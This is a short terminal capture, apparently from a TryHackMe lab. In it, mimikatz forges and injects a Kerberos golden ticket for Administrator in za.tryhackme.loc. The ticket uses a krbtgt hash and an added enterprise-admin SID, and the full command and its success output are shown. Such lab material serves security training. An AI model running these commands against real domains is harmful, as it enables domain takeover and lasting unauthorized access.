 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\barbara.reid> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:Administrator /domain:za.tryhackme.loc /sid:S-1-5-21-3885271727-2693558621-2658995185-
1001 /service:krbtgt /rc4:16f9af38fca3ada405386b3b57366082 /sids:S-1-5-21-3330634377-1326264276-632209373-519 /ptt
User      : Administrator
Domain    : za.tryhackme.loc (ZA)
SID       : S-1-5-21-3885271727-2693558621-2658995185-1001
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3330634377-1326264276-632209373-519 ;
ServiceKey: 16f9af38fca3ada405386b3b57366082 - rc4_hmac_nt
Service   : krbtgt
Lifetime  : 6/13/2024 6:51:00 AM ; 6/11/2034 6:51:00 AM ; 6/11/2034 6:51:00 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ za.tryhackme.loc' successfully submitted for current session
mimikatz # _